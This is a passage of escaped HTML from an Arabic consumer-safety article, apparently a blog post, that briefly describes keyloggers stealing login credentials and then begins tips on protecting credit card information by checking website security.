dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنظامك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوتسجيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمرات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eظهور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلوحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمفاتيح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكلما\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقمت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبتسجيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالدخول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eثم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإرسال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمخترق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحيث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيقرر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eما\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيجب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفعله\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eببيانات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاعتماد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eكيف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eيمكنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتأمين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالائتمانية؟\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, \u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتحقق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eأمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالموقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهناك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمليارات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan 